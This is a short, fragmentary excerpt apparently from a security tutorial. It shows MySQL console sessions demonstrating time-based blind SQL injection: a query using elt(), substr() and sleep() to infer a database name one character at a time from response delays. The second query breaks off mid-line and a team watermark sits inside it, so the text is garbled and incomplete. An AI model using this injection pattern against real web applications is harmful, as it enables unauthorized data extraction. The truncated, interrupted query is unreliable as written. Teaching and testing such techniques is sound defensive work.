 mysql> select database();
+------------+
| database() |
+------------+
| tll |
+------------+
1 row in set (0.00 sec)
mysql> select * from tll where id=11 or elt(substr((select database()),1,1)='t',sleep(5),1);
Empty set (10.00 sec)
mysql> select * from tll where id=11 or elt(substr((select
WgpSec狼组安全团队
Empty set (0.00 sec)